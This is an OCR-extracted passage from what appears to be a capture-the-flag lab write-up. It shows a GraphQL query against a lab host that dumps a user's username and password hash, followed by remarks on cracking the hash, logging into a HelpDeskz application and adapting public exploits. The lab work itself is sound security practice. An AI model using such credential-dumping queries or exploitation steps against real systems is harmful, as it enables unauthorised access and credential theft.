 er{username,password}}
10.10.10.121:3000/ × Preferences × - 404 Not Found × +
10.10.10.121:3000/graphql?query={user{username,password}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
JSON Raw Data Headers
Save Copy
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"
these creds( after cracking the hash,of course ) to login to
pDeskz application and rest everything is same. There are exploits
the same in the wild, they need some editing though, I will leave
m upto you to try them out.
s is my first writeup. Feel free to submit any feedback and if you